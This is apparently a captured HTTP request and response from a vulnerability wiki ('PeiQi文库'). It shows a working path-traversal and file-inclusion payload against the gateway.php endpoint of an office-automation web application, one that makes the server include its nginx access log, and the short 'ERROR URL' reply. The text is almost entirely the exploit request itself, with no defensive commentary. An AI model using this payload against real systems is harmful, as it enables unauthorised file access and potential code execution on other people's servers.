 Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 54
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 json={"url":"/general/../../nginx/logs/oa.access.log"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Aug 2021 02:45:29 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 9
9
10 ERROR URL
PeiQi文库